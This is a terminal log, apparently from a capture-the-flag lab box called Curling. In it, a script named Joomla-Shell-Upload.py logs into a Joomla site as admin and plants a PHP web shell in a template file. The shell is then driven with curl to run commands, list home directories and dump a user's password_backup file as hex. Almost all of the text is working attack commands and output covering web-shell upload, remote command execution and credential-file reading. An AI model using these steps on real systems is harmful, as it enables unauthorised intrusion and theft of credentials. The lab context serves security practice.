 parallels@ubuntu:~/Desktop/Curling$ python Joomla-Shell-Upload.py
/usr/local/lib/python2.7/dist-packages/requests/__init__.py:83: RequestsDependencyWarning: Old version of cryptography ([1, 2, 3]) may
cause slowdown.
  warnings.warn(warning, RequestsDependencyWarning)
[+] Checking: http://10.10.10.150
[+] Found init token: c85b442d923fd07b768f260106711fbc
[+] Preparing login request
[+] At this stage we should be logged-in as an admin :)
[+] File to change: jsstrings.php
[+] Grabbing new token from logged-in user: 29a81e30eb0e81ee4f5459abab1669ee
[+] Shellname: jsstrings.php
[+] Shell is ready to use: /templates/beez3/jsstrings.php?x=id
[+] Checking:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Module finished.
parallels@ubuntu:~/Desktop/Curling$ curl curling/templates/beez3/jsstrings.php?x=ls+/home
floris
parallels@ubuntu:~/Desktop/Curling$ curl curling/templates/beez3/jsstrings.php?x=ls+/home/floris
UserNamespaceOverlayfsSetuidWriteExec
admin-area
password_backup
user.txt
parallels@ubuntu:~/Desktop/Curling$ curl curling/templates/beez3/jsstrings.php?x=cat+/home/floris/password_backup
00000000: 425a 6839 3141 5926 5359 819b bb48 0000  BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34  ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960  N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000   ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800  ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034  ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0  i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78  .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931  .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22  .V...!3.`F...s."
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290  ..n....7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503  .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843  7..;.....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c  .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090  .G.. .U@r..rE8P.
000000f0: 819b bb48                                ...H